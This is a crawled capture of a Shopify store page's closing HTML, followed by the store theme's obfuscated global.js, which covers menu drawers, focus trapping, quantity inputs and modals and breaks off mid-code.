    .essential_product_slider_glide{position:relative;direction:ltr;width:100%;box-sizing:border-box;opacity:0;transition:opacity .3s}.essential_product_slider_glide.initialized{opacity:1}.essential_product_slider_glide *{box-sizing:inherit}.essential_product_slider_glide__track{overflow:hidden}.essential_product_slider_glide__slides{position:relative;width:100%;margin:0;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.essential_product_slider_glide__slides--dragging{user-select:none}.essential_product_slider_glide__slide{width:100%;height:100%;padding:0 2px;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.essential_product_slider_glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.essential_product_slider_glide__arrows,.essential_product_slider_glide__bullets{-webkit-touch-callout:none;user-select:none}.essential_product_slider_glide--rtl{direction:rtl}.essential_product_slider_glide{padding:0 20px}.essential_product_slider_glide__arrows{height:0}.essential_product_slider_glide__arrow--left,.essential_product_slider_glide__arrow--right{position:absolute;width:20px;height:20px;outline:0;display:flex;cursor:pointer;padding:0;background-color:transparent;top:0;bottom:0;margin:auto}.essential_product_slider_glide__arrow--left{left:-5px;align-items:center;border:0;border-radius:0}.essential_product_slider_glide__arrow--right{right:-5px;align-items:center;border:0;border-radius:0}.essential_product_slider_glide__arrow--right svg{transform:rotate(180deg)}
  </style>
  <script>
    function prevArrowButtonIconSVG(_="#BBC0C4"){let $=document.createElementNS("http://www.w3.org/2000/svg","svg"),t=document.createElementNS("http://www.w3.org/2000/svg","path");return $.setAttribute("width",20),$.setAttribute("height",20),$.setAttribute("fill","none"),t.setAttribute("d","M12 16C11.744 16 11.488 15.902 11.293 15.707L6.29301 10.707C5.90201 10.316 5.90201 9.68401 6.29301 9.29301L11.293 4.29301C11.684 3.90201 12.316 3.90201 12.707 4.29301C13.098 4.68401 13.098 5.31601 12.707 5.70701L8.41401 10L12.707 14.293C13.098 14.684 13.098 15.316 12.707 15.707C12.512 15.902 12.256 16 12 16Z"),t.setAttribute("fill",_),$.append(t),$}
  </script>
  <script src="https://cdn.shopify.com/extensions/019bd608-fb7d-766f-a69e-971c45a9d537/order-value-booster-94/assets/glide.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019bd608-fb7d-766f-a69e-971c45a9d537/order-value-booster-94/assets/free_shipping_bar_essential_apps.min.js" defer></script>

</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=616a8c50-3661-4c87-b3df-a8c77297e4ee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://lennoxsupply.com/cdn/shop/t/4/assets/global.js?v=11467213345926629741717551457
body_size: 18433
content:
const _0x4b2c42=_0x3dcc;(function(_0x5db68e,_0x53b40f){const _0x325c02=_0x3dcc,_0x316e48=_0x5db68e();for(;;)try{if(-parseInt(_0x325c02(572))/1*(parseInt(_0x325c02(707))/2)+parseInt(_0x325c02(632))/3+parseInt(_0x325c02(903))/4+parseInt(_0x325c02(675))/5*(-parseInt(_0x325c02(580))/6)+parseInt(_0x325c02(839))/7+-parseInt(_0x325c02(830))/8+-parseInt(_0x325c02(726))/9*(-parseInt(_0x325c02(637))/10)===_0x53b40f)break;_0x316e48.push(_0x316e48.shift())}catch{_0x316e48.push(_0x316e48.shift())}})(_0xe831,800381);function getFocusableElements(_0x7a97a8){const _0x260f7c=_0x3dcc;return Array.from(_0x7a97a8[_0x260f7c(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)](_0x2f42d4=>{const _0x797800=_0x4b2c42;_0x2f42d4.setAttribute(_0x797800(471),_0x797800(433)),_0x2f42d4[_0x797800(850)](_0x797800(454),_0x2f42d4[_0x797800(678)][_0x797800(441)]("open")),_0x2f42d4[_0x797800(708)][_0x797800(486)]("id")&&_0x2f42d4[_0x797800(850)](_0x797800(793),_0x2f42d4.nextElementSibling.id),_0x2f42d4.addEventListener(_0x797800(583),_0xc15fd8=>{const _0x4a396f=_0x797800;_0xc15fd8.currentTarget.setAttribute(_0x4a396f(454),!_0xc15fd8[_0x4a396f(886)][_0x4a396f(649)](_0x4a396f(811))[_0x4a396f(441)](_0x4a396f(785)))}),!_0x2f42d4[_0x797800(649)]("header-drawer")&&_0x2f42d4[_0x797800(558)][_0x797800(906)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x58373d,_0x882a04=_0x58373d){const _0x32287c=_0x4b2c42;var _0x367672=getFocusableElements(_0x58373d),_0x36a26c=_0x367672[0],_0x377edc=_0x367672[_0x367672[_0x32287c(857)]-1];removeTrapFocus(),trapFocusHandlers[_0x32287c(780)]=_0x314da1=>{const _0x325616=_0x32287c;_0x314da1.target!==_0x58373d&&_0x314da1.target!==_0x377edc&&_0x314da1[_0x325616(722)]!==_0x36a26c||document[_0x325616(906)](_0x325616(448),trapFocusHandlers.keydown)},trapFocusHandlers[_0x32287c(758)]=function(){const _0x1efaac=_0x32287c;document[_0x1efaac(716)](_0x1efaac(448),trapFocusHandlers[_0x1efaac(448)])},trapFocusHandlers[_0x32287c(448)]=function(_0xb565c0){const _0x42f1a0=_0x32287c;_0xb565c0.code[_0x42f1a0(709)]()===_0x42f1a0(771)&&(_0xb565c0[_0x42f1a0(722)]===_0x377edc&&!_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x36a26c[_0x42f1a0(666)]()),(_0xb565c0[_0x42f1a0(722)]===_0x58373d||_0xb565c0[_0x42f1a0(722)]===_0x36a26c)&&_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x377edc[_0x42f1a0(666)]()))},document[_0x32287c(906)](_0x32287c(758),trapFocusHandlers[_0x32287c(758)]),document.addEventListener("focusin",trapFocusHandlers[_0x32287c(780)]),_0x882a04[_0x32287c(666)](),_0x882a04[_0x32287c(516)]===_0x32287c(514)&&["search","text","email","url"][_0x32287c(453)](_0x882a04[_0x32287c(878)])&&_0x882a04[_0x32287c(773)]&&_0x882a04[_0x32287c(833)](0,_0x882a04.value[_0x32287c(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x52c6d0=_0x4b2c42,_0x51e156=function(){let _0x2accc3=!0;return function(_0x597887,_0x288170){const _0x204f73=_0x2accc3?function(){if(_0x288170){const _0x1d772a=_0x288170.apply(_0x597887,arguments);return _0x288170=null,_0x1d772a}}:function(){};return _0x2accc3=!1,_0x204f73}}(),_0x28bde2=_0x51e156(this,function(){const _0x17bdb=_0x3dcc;return _0x28bde2[_0x17bdb(841)]().search(_0x17bdb(653))[_0x17bdb(841)]()[_0x17bdb(889)](_0x28bde2)[_0x17bdb(466)](_0x17bdb(653))});_0x28bde2();const _0x56c2d2=function(){let _0xb2ed64=!0;return function(_0x42a7db,_0x841504){const _0x3ccc63=_0xb2ed64?function(){const _0x15773a=_0x3dcc;if(_0x841504){const _0x21daff=_0x841504[_0x15773a(597)](_0x42a7db,arguments);return _0x841504=null,_0x21daff}}:function(){};return _0xb2ed64=!1,_0x3ccc63}}();(function(){_0x56c2d2(this,function(){const _0x307bc6=_0x3dcc,_0xf8bb3a=new RegExp("function *\\( *\\)"),_0x49310d=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x3e029a=_0x25cca4(_0x307bc6(590));!_0xf8bb3a[_0x307bc6(477)](_0x3e029a+_0x307bc6(601))||!_0x49310d.test(_0x3e029a+_0x307bc6(892))?_0x3e029a("0"):_0x25cca4()})()})();const _0x4fa3ff=function(){let _0x447d8d=!0;return function(_0xa9c501,_0x3721d2){const _0x131996=_0x447d8d?function(){const _0x37f76f=_0x3dcc;if(_0x3721d2){const _0x4a88e3=_0x3721d2[_0x37f76f(597)](_0xa9c501,arguments);return _0x3721d2=null,_0x4a88e3}}:function(){};return _0x447d8d=!1,_0x131996}}();_0x4fa3ff(this,function(){const _0x135c46=_0x3dcc,_0xae6fbf=function(){const _0x1eff6c=_0x3dcc;let _0x518614;try{_0x518614=Function("return (function() "+_0x1eff6c(799)+");")()}catch{_0x518614=window}return _0x518614},_0x456d27=_0xae6fbf(),_0x2fc109=_0x456d27[_0x135c46(813)]=_0x456d27[_0x135c46(813)]||{},_0x40a6af=["log",_0x135c46(828),_0x135c46(827),_0x135c46(525),_0x135c46(652),_0x135c46(579),_0x135c46(706)];for(let _0x6edfb6=0;_0x6edfb6<_0x40a6af[_0x135c46(857)];_0x6edfb6++){const _0x14db51=_0x4fa3ff[_0x135c46(889)][_0x135c46(825)][_0x135c46(931)](_0x4fa3ff),_0x2bc920=_0x40a6af[_0x6edfb6],_0x55d623=_0x2fc109[_0x2bc920]||_0x14db51;_0x14db51[_0x135c46(660)]=_0x4fa3ff[_0x135c46(931)](_0x4fa3ff),_0x14db51.toString=_0x55d623[_0x135c46(841)][_0x135c46(931)](_0x55d623),_0x2fc109[_0x2bc920]=_0x14db51}})();const _0x5b21a5=[_0x52c6d0(719),_0x52c6d0(682),_0x52c6d0(591),_0x52c6d0(809),_0x52c6d0(771),_0x52c6d0(528),_0x52c6d0(621),_0x52c6d0(439),_0x52c6d0(444),_0x52c6d0(647),_0x52c6d0(929),_0x52c6d0(770)];let _0x168954=null,_0x55aade=null;window[_0x52c6d0(906)](_0x52c6d0(448),_0x3dff07=>{const _0x50abb6=_0x52c6d0;_0x5b21a5[_0x50abb6(453)](_0x3dff07[_0x50abb6(626)][_0x50abb6(709)]())&&(_0x55aade=!1)}),window[_0x52c6d0(906)](_0x52c6d0(849),_0x5ee6dd=>{_0x55aade=!0}),window.addEventListener("focus",()=>{const _0x42908a=_0x52c6d0;_0x168954&&_0x168954[_0x42908a(504)].remove(_0x42908a(807)),!_0x55aade&&(_0x168954=document[_0x42908a(463)],_0x168954[_0x42908a(504)][_0x42908a(488)](_0x42908a(807)))},!0)}function _0x3dcc(_0x59e53b,_0x4e9f0b){const _0x350e2c=_0xe831();return _0x3dcc=function(_0x3b9aaa,_0x48ad46){return _0x3b9aaa=_0x3b9aaa-422,_0x350e2c[_0x3b9aaa]},_0x3dcc(_0x59e53b,_0x4e9f0b)}function pauseAllMedia(){const _0x3146e8=_0x4b2c42;document[_0x3146e8(817)](".js-youtube").forEach(_0x15a08f=>{const _0x5c45ee=_0x3146e8;_0x15a08f[_0x5c45ee(692)][_0x5c45ee(460)](_0x5c45ee(836)+_0x5c45ee(546)+'","args":""}',"*")}),document[_0x3146e8(817)](_0x3146e8(735))[_0x3146e8(715)](_0xc7d143=>{_0xc7d143.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x3146e8(817)](_0x3146e8(555))[_0x3146e8(715)](_0x35080e=>_0x35080e[_0x3146e8(560)]()),document.querySelectorAll(_0x3146e8(898))[_0x3146e8(715)](_0x8a3127=>{const _0x24adce=_0x3146e8;_0x8a3127[_0x24adce(879)]&&_0x8a3127[_0x24adce(879)].pause()})}function removeTrapFocus(_0x115b9b=null){const _0xb0cd61=_0x4b2c42;document[_0xb0cd61(716)]("focusin",trapFocusHandlers[_0xb0cd61(780)]),document[_0xb0cd61(716)]("focusout",trapFocusHandlers[_0xb0cd61(758)]),document.removeEventListener(_0xb0cd61(448),trapFocusHandlers[_0xb0cd61(448)]),_0x115b9b&&_0x115b9b[_0xb0cd61(666)]()}function onKeyUpEscape(_0x5b6cd2){const _0x48c42a=_0x4b2c42;if(_0x5b6cd2[_0x48c42a(626)][_0x48c42a(709)]()!=="ESCAPE")return;const _0x35cdb7=_0x5b6cd2.target[_0x48c42a(649)](_0x48c42a(912));if(!_0x35cdb7)return;const _0x276d2e=_0x35cdb7[_0x48c42a(746)](_0x48c42a(789));_0x35cdb7[_0x48c42a(562)](_0x48c42a(785)),_0x276d2e[_0x48c42a(850)](_0x48c42a(454),!1),_0x276d2e[_0x48c42a(666)]()}class QuantityInput extends HTMLElement{constructor(){const _0x202612=_0x4b2c42;super(),this[_0x202612(892)]=this.querySelector(_0x202612(892)),this[_0x202612(676)]=new Event(_0x202612(492),{bubbles:!0}),this[_0x202612(892)].addEventListener(_0x202612(492),this[_0x202612(727)][_0x202612(931)](this)),this[_0x202612(817)]("button")[_0x202612(715)](_0x251825=>_0x251825[_0x202612(906)](_0x202612(583),this[_0x202612(899)][_0x202612(931)](this)))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const _0x39f955=_0x4b2c42;this[_0x39f955(800)](),this[_0x39f955(527)]=subscribe(PUB_SUB_EVENTS[_0x39f955(901)],this[_0x39f955(800)][_0x39f955(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x5daadc){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](_0x492925){const _0x32594d=_0x4b2c42;_0x492925[_0x32594d(784)]();const _0x340ce2=this.input[_0x32594d(773)];_0x492925.target[_0x32594d(474)]===_0x32594d(599)?this[_0x32594d(892)][_0x32594d(873)]():this[_0x32594d(892)].stepDown(),_0x340ce2!==this[_0x32594d(892)][_0x32594d(773)]&&this[_0x32594d(892)].dispatchEvent(this[_0x32594d(676)])}[_0x4b2c42(800)](){const _0xaf4a70=_0x4b2c42,_0x151d77=parseInt(this[_0xaf4a70(892)][_0xaf4a70(773)]);if(this[_0xaf4a70(892)][_0xaf4a70(686)]){const _0x19ca63=parseInt(this[_0xaf4a70(892)][_0xaf4a70(686)]);this.querySelector(".quantity__button[name='minus']")[_0xaf4a70(504)][_0xaf4a70(702)](_0xaf4a70(767),_0x151d77<=_0x19ca63)}if(this[_0xaf4a70(892)][_0xaf4a70(650)]){const _0x41d354=parseInt(this[_0xaf4a70(892)].max);this[_0xaf4a70(746)](".quantity__button[name='plus']")[_0xaf4a70(504)][_0xaf4a70(702)]("disabled",_0x151d77>=_0x41d354)}}}customElements.define(_0x4b2c42(909),QuantityInput);function debounce(_0x425fd9,_0x504fdc){let _0x520116;return(..._0x2b89c9)=>{const _0x3d5ad7=_0x3dcc;clearTimeout(_0x520116),_0x520116=setTimeout(()=>_0x425fd9[_0x3d5ad7(597)](this,_0x2b89c9),_0x504fdc)}}function fetchConfig(_0x48f049=_0x4b2c42(781)){const _0x2b383f=_0x4b2c42;return{method:_0x2b383f(778),headers:{"Content-Type":_0x2b383f(489),Accept:"application/"+_0x48f049}}}typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(_0x4df351,_0x39035b){return function(){return _0x4df351.apply(_0x39035b,arguments)}},Shopify[_0x4b2c42(449)]=function(_0x149fac,_0x9d65d){const _0x2be831=_0x4b2c42;for(var _0x55386e=0,_0x4fcb70=_0x149fac[_0x2be831(522)][_0x2be831(857)];_0x55386e<_0x4fcb70;_0x55386e++){var _0x57c085=_0x149fac[_0x2be831(522)][_0x55386e];if(_0x9d65d==_0x57c085[_0x2be831(773)]||_0x9d65d==_0x57c085[_0x2be831(749)])return _0x149fac[_0x2be831(812)]=_0x55386e,_0x55386e}},Shopify[_0x4b2c42(593)]=function(_0x3b767b,_0x1c077a,_0x5aaf70){const _0x512b9e=_0x4b2c42;_0x3b767b.addEventListener?_0x3b767b[_0x512b9e(906)](_0x1c077a,_0x5aaf70,!1):_0x3b767b[_0x512b9e(654)]("on"+_0x1c077a,_0x5aaf70)},Shopify[_0x4b2c42(743)]=function(_0x10f88d,_0x95d2df){const _0x435fad=_0x4b2c42;_0x95d2df=_0x95d2df||{};var _0x4fd2ff=_0x95d2df[_0x435fad(427)]||_0x435fad(769),_0x1657d2=_0x95d2df[_0x435fad(506)]||{},_0x3ad7e9=document.createElement(_0x435fad(587));_0x3ad7e9[_0x435fad(850)](_0x435fad(427),_0x4fd2ff),_0x3ad7e9[_0x435fad(850)](_0x435fad(567),_0x10f88d);for(var _0xc745a0 in _0x1657d2){var _0x4fd883=document[_0x435fad(696)](_0x435fad(892));_0x4fd883[_0x435fad(850)](_0x435fad(878),_0x435fad(717)),_0x4fd883[_0x435fad(850)](_0x435fad(474),_0xc745a0),_0x4fd883[_0x435fad(850)](_0x435fad(773),_0x1657d2[_0xc745a0]),_0x3ad7e9.appendChild(_0x4fd883)}document[_0x435fad(823)][_0x435fad(860)](_0x3ad7e9),_0x3ad7e9[_0x435fad(902)](),document.body[_0x435fad(533)](_0x3ad7e9)},Shopify[_0x4b2c42(922)]=function(_0xd5c972,_0x3bfa75,_0x4e147f){const _0x13d222=_0x4b2c42;this[_0x13d222(422)]=document[_0x13d222(791)](_0xd5c972),this[_0x13d222(671)]=document[_0x13d222(791)](_0x3bfa75),this.provinceContainer=document.getElementById(_0x4e147f.hideElement||_0x3bfa75),Shopify[_0x13d222(593)](this[_0x13d222(422)],_0x13d222(492),Shopify[_0x13d222(931)](this[_0x13d222(808)],this)),this[_0x13d222(890)](),this[_0x13d222(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const _0x4f3671=_0x4b2c42;var _0x44b099=this.countryEl.getAttribute("data-default");Shopify[_0x4f3671(449)](this[_0x4f3671(422)],_0x44b099),this.countryHandler()},initProvince:function(){const _0x2b7c3c=_0x4b2c42;var _0x21537b=this[_0x2b7c3c(671)][_0x2b7c3c(486)]("data-default");_0x21537b&&this[_0x2b7c3c(671)][_0x2b7c3c(522)][_0x2b7c3c(857)]>0&&Shopify.setSelectorByValue(this[_0x2b7c3c(671)],_0x21537b)},countryHandler:function(_0xb59ba2){const _0x9e5616=_0x4b2c42;var _0x37ac83=this[_0x9e5616(422)].options[this[_0x9e5616(422)].selectedIndex],_0x2219e8=_0x37ac83[_0x9e5616(486)](_0x9e5616(738)),_0x360618=JSON[_0x9e5616(688)](_0x2219e8);if(this[_0x9e5616(625)](this[_0x9e5616(671)]),_0x360618&&_0x360618[_0x9e5616(857)]==0)this.provinceContainer[_0x9e5616(596)].display="none";else{for(var _0x1f23ab=0;_0x1f23ab<_0x360618[_0x9e5616(857)];_0x1f23ab++){var _0x37ac83=document[_0x9e5616(696)](_0x9e5616(547));_0x37ac83[_0x9e5616(773)]=_0x360618[_0x1f23ab][0],_0x37ac83.innerHTML=_0x360618[_0x1f23ab][1],this.provinceEl.appendChild(_0x37ac83)}this.provinceContainer.style.display=""}},clearOptions:function(_0x469ef3){const _0x11aea9=_0x4b2c42;for(;_0x469ef3[_0x11aea9(877)];)_0x469ef3.removeChild(_0x469ef3.firstChild)},setOptions:function(_0x5862aa,_0x3615d7){const _0x4c3d68=_0x4b2c42;for(var _0x4e38c8=0,_0x3dea15=_0x3615d7[_0x4c3d68(857)];_0x4e38c8<_0x3615d7[_0x4c3d68(857)];_0x4e38c8++){var _0x3c55d1=document[_0x4c3d68(696)](_0x4c3d68(547));_0x3c55d1.value=_0x3615d7[_0x4e38c8],_0x3c55d1[_0x4c3d68(749)]=_0x3615d7[_0x4e38c8],_0x5862aa[_0x4c3d68(860)](_0x3c55d1)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c460c=_0x4b2c42;if(super(),this[_0x1c460c(623)]=this[_0x1c460c(746)](_0x1c460c(623)),this[_0x1c460c(623)][_0x1c460c(906)]("waiting",this[_0x1c460c(501)][_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)]("canplaythrough",this.hideSpinner[_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)](_0x1c460c(761),this[_0x1c460c(683)][_0x1c460c(931)](this)),this[_0x1c460c(428)].autoplay==="true"&&_0x1c460c(507)in window){const _0x79ad28={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x1c460c(805)][_0x1c460c(931)](this),_0x79ad28),this[_0x1c460c(854)][_0x1c460c(897)](this)}}[_0x4b2c42(683)](){const _0x529a9a=_0x4b2c42;this[_0x529a9a(504)].remove(_0x529a9a(531))}showSpinner(){const _0x5bb5a5=_0x4b2c42;this[_0x5bb5a5(504)][_0x5bb5a5(488)]("internal-video--loading")}hideSpinner(){const _0x42ee93=_0x4b2c42;this[_0x42ee93(504)][_0x42ee93(517)]("internal-video--loading")}[_0x4b2c42(805)](_0x5b6b89){const _0x8a8ccd=_0x4b2c42;_0x5b6b89[_0x8a8ccd(715)](_0x109c03=>{const _0x203c41=_0x8a8ccd;if(_0x109c03[_0x203c41(689)]){for(let _0x4b6e64 of this[_0x203c41(623)].querySelectorAll("source[data-src]"))_0x4b6e64[_0x203c41(850)](_0x203c41(561),_0x4b6e64[_0x203c41(486)](_0x203c41(467))),_0x4b6e64.removeAttribute(_0x203c41(467));this[_0x203c41(623)][_0x203c41(537)](),this[_0x203c41(623)][_0x203c41(761)](),this[_0x203c41(854)][_0x203c41(775)]()}})}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2059ae=_0x4b2c42;super(),this[_0x2059ae(794)]=this[_0x2059ae(746)](_0x2059ae(811)),this[_0x2059ae(906)](_0x2059ae(553),this[_0x2059ae(643)].bind(this)),this[_0x2059ae(906)](_0x2059ae(758),this[_0x2059ae(603)][_0x2059ae(931)](this)),this[_0x2059ae(620)]()}[_0x4b2c42(620)](){const _0x5aa25a=_0x4b2c42;this.querySelectorAll(_0x5aa25a(789))[_0x5aa25a(715)](_0x33f542=>_0x33f542[_0x5aa25a(906)](_0x5aa25a(583),this.onSummaryClick[_0x5aa25a(931)](this))),this[_0x5aa25a(817)](_0x5aa25a(824))[_0x5aa25a(715)](_0x86337b=>_0x86337b.addEventListener(_0x5aa25a(583),this[_0x5aa25a(814)].bind(this)))}onKeyUp(_0x986923){const _0xf8a92d=_0x4b2c42;if(_0x986923[_0xf8a92d(626)][_0xf8a92d(709)]()!=="ESCAPE")return;const _0x4cfdda=_0x986923[_0xf8a92d(722)][_0xf8a92d(649)]("details[open]");_0x4cfdda&&(_0x4cfdda===this[_0xf8a92d(794)]?this.closeMenuDrawer(_0x986923,this[_0xf8a92d(794)].querySelector("summary")):this[_0xf8a92d(464)](_0x4cfdda))}[_0x4b2c42(821)](_0x48033d){const _0x3c22e4=_0x4b2c42,_0xdf65aa=_0x48033d[_0x3c22e4(886)],_0x30cec7=_0xdf65aa[_0x3c22e4(678)],_0x52068d=_0x30cec7[_0x3c22e4(649)](_0x3c22e4(519)),_0x46934c=_0x30cec7[_0x3c22e4(441)](_0x3c22e4(785)),_0x5e6454=window[_0x3c22e4(586)]("(prefers-reduced-motion: reduce)");function _0x5efb6b(){const _0x32a77d=_0x3c22e4;trapFocus(_0xdf65aa[_0x32a77d(708)],_0x30cec7[_0x32a77d(746)](_0x32a77d(433))),_0xdf65aa.nextElementSibling.removeEventListener("transitionend",_0x5efb6b)}_0x30cec7===this.mainDetailsToggle?(_0x46934c&&_0x48033d[_0x3c22e4(784)](),_0x46934c?this[_0x3c22e4(440)](_0x48033d,_0xdf65aa):this.openMenuDrawer(_0xdf65aa),window[_0x3c22e4(586)](_0x3c22e4(732))&&document.documentElement[_0x3c22e4(596)][_0x3c22e4(595)](_0x3c22e4(559),window[_0x3c22e4(473)]+"px")):setTimeout(()=>{const _0x2641c8=_0x3c22e4;_0x30cec7[_0x2641c8(504)].add("menu-opening"),_0xdf65aa.setAttribute("aria-expanded",!0),_0x52068d&&_0x52068d.classList[_0x2641c8(488)](_0x2641c8(858)),!_0x5e6454||_0x5e6454[_0x2641c8(859)]?_0x5efb6b():_0xdf65aa[_0x2641c8(708)][_0x2641c8(906)](_0x2641c8(882),_0x5efb6b)},100)}[_0x4b2c42(498)](_0x4befec){const _0x157a52=_0x4b2c42;setTimeout(()=>{const _0x186bf6=_0x3dcc;this[_0x186bf6(794)].classList[_0x186bf6(488)](_0x186bf6(443))}),_0x4befec[_0x157a52(850)](_0x157a52(454),!0),trapFocus(this[_0x157a52(794)],_0x4befec),document[_0x157a52(823)][_0x157a52(504)][_0x157a52(488)](_0x157a52(851)+this[_0x157a52(428)][_0x157a52(638)])}[_0x4b2c42(440)](_0x5cfc24,_0x2f381d=!1){const _0x16cbbc=_0x4b2c42;_0x5cfc24!==void 0&&(this[_0x16cbbc(794)][_0x16cbbc(504)][_0x16cbbc(517)]("menu-opening"),this.mainDetailsToggle[_0x16cbbc(817)](_0x16cbbc(811))[_0x16cbbc(715)](_0x5cdd66=>{const _0x1dfb2c=_0x16cbbc;_0x5cdd66[_0x1dfb2c(562)](_0x1dfb2c(785)),_0x5cdd66.classList[_0x1dfb2c(517)](_0x1dfb2c(443))}),this[_0x16cbbc(794)][_0x16cbbc(817)](_0x16cbbc(753))[_0x16cbbc(715)](_0x1d7c7f=>{const _0x4bc2dc=_0x16cbbc;_0x1d7c7f[_0x4bc2dc(504)][_0x4bc2dc(517)](_0x4bc2dc(858))}),document[_0x16cbbc(823)][_0x16cbbc(504)].remove(_0x16cbbc(851)+this[_0x16cbbc(428)][_0x16cbbc(638)]),removeTrapFocus(_0x2f381d),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](_0x24ec50){setTimeout(()=>{const _0x250a2e=_0x3dcc;this.mainDetailsToggle[_0x250a2e(441)](_0x250a2e(785))&&!this[_0x250a2e(794)][_0x250a2e(437)](document[_0x250a2e(463)])&&this[_0x250a2e(440)]()})}onCloseButtonClick(_0x40aee4){const _0xe72745=_0x4b2c42,_0x457541=_0x40aee4.currentTarget[_0xe72745(649)](_0xe72745(811));this.closeSubmenu(_0x457541)}[_0x4b2c42(464)](_0x53a2c0){const _0x2b945f=_0x4b2c42,_0x4e8fff=_0x53a2c0[_0x2b945f(649)](".submenu-open");_0x4e8fff&&_0x4e8fff[_0x2b945f(504)][_0x2b945f(517)](_0x2b945f(858)),_0x53a2c0.classList.remove(_0x2b945f(443)),_0x53a2c0[_0x2b945f(746)](_0x2b945f(789)).setAttribute(_0x2b945f(454),!1),removeTrapFocus(_0x53a2c0[_0x2b945f(746)]("summary")),this[_0x2b945f(479)](_0x53a2c0)}[_0x4b2c42(479)](_0x426363){const _0x4778a3=_0x4b2c42;let _0x22a499;const _0x3db7e5=_0x423d75=>{const _0x1a1e40=_0x3dcc;_0x22a499===void 0&&(_0x22a499=_0x423d75),_0x423d75-_0x22a499<400?window[_0x1a1e40(925)](_0x3db7e5):(_0x426363[_0x1a1e40(562)](_0x1a1e40(785)),_0x426363[_0x1a1e40(649)](_0x1a1e40(912))&&trapFocus(_0x426363[_0x1a1e40(649)]("details[open]"),_0x426363.querySelector(_0x1a1e40(789))))};window[_0x4778a3(925)](_0x3db7e5)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x294fb6=_0x4b2c42;super(),this[_0x294fb6(817)](_0x294fb6(750))[_0x294fb6(715)](_0x1d0c6d=>_0x1d0c6d[_0x294fb6(906)](_0x294fb6(583),this.closeButtonClick.bind(this)))}openMenuDrawer(_0xa781fd){const _0x57812a=_0x4b2c42;this[_0x57812a(592)]=this[_0x57812a(592)]||document[_0x57812a(746)](_0x57812a(772)),this[_0x57812a(497)]=this[_0x57812a(497)]||this.closest(_0x57812a(703))[_0x57812a(504)][_0x57812a(437)](_0x57812a(659))?1:0,document[_0x57812a(468)][_0x57812a(596)][_0x57812a(595)](_0x57812a(515),parseInt(this[_0x57812a(592)][_0x57812a(744)]()[_0x57812a(434)]-this.borderOffset)+"px"),this[_0x57812a(592)][_0x57812a(504)][_0x57812a(488)]("menu-open"),setTimeout(()=>{const _0x26adb5=_0x57812a;this[_0x26adb5(794)][_0x26adb5(504)][_0x26adb5(488)](_0x26adb5(443))}),_0xa781fd[_0x57812a(850)](_0x57812a(454),!0),trapFocus(this[_0x57812a(794)],_0xa781fd),document[_0x57812a(823)].classList[_0x57812a(488)](_0x57812a(851)+this[_0x57812a(428)][_0x57812a(638)])}[_0x4b2c42(440)](_0x9b129e,_0x25cb0a){const _0x1edced=_0x4b2c42;super[_0x1edced(440)](_0x9b129e,_0x25cb0a),this[_0x1edced(592)][_0x1edced(504)][_0x1edced(517)]("menu-open")}[_0x4b2c42(576)](_0x4c2401){const _0x17fec3=_0x4b2c42;this[_0x17fec3(440)](_0x4c2401,this[_0x17fec3(794)].querySelector(_0x17fec3(789))),this[_0x17fec3(746)](_0x17fec3(456))[_0x17fec3(850)]("aria-expanded",_0x17fec3(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x1247fd=_0x4b2c42;super(),this[_0x1247fd(746)](_0x1247fd(602))[_0x1247fd(906)](_0x1247fd(583),this[_0x1247fd(664)][_0x1247fd(931)](this,!1)),this.addEventListener(_0x1247fd(553),_0x438eb8=>{const _0x225d37=_0x1247fd;_0x438eb8.code[_0x225d37(709)]()==="ESCAPE"&&this.hide()}),this[_0x1247fd(504)][_0x1247fd(437)](_0x1247fd(776))?this[_0x1247fd(906)](_0x1247fd(721),_0xa0f846=>{const _0x2a7c9d=_0x1247fd;_0xa0f846[_0x2a7c9d(539)]===_0x2a7c9d(538)&&!_0xa0f846.target[_0x2a7c9d(649)](_0x2a7c9d(724))&&this[_0x2a7c9d(664)]()}):this[_0x1247fd(906)](_0x1247fd(583),_0x2de285=>{const _0x3f8c4f=_0x1247fd;_0x2de285.target===this&&this[_0x3f8c4f(664)]()})}[_0x4b2c42(680)](){const 